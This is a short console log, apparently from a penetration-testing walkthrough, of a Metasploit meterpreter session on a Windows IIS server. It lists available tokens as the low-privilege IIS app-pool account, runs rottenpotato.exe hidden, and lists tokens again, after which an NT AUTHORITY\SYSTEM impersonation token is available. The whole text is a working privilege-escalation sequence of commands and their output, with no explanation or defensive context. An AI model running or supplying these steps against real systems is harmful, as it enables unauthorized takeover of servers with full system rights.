 meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
IIS APPPOOL\test
Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR
meterpreter > execute -cH -f rottenpotato.exe
Process 464 created.
Channel 2 created.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
IIS APPPOOL\test
Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR
NT AUTHORITY\SYSTEM
meterpreter >